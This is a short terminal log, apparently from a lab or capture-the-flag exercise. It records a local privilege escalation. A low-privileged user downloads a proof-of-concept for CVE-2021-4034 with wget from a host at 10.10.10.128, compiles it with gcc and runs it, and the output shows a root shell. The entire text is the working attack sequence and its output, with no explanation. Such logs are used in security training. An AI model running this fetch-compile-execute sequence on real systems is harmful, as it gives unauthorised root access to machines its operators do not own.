 user6 / | home | user6 cd /tmp
cd /tmp
user6 / | tmp wget http://10.10.10.128/cve-2021-4034-poc.c
wget http://10.10.10.128/cve-2021-4034-poc.c
--2025-02-13 06:59:37--  http://10.10.10.128/cve-2021-4034-poc.c
Connecting to 10.10.10.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-csrc]
Saving to: 'cve-2021-4034-poc.c'
cve-2021-4034-poc.c 100%[===================>]   1.24K  --.-KB/s    in 0s
2025-02-13 06:59:37 (322 MB/s) - 'cve-2021-4034-poc.c' saved [1267/1267]
user6 / | tmp gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
user6 / | tmp ./cve-2021-4034-poc
./cve-2021-4034-poc
# id
id
uid=0(root) gid=0(root) groups=0(root),1005(user6)
#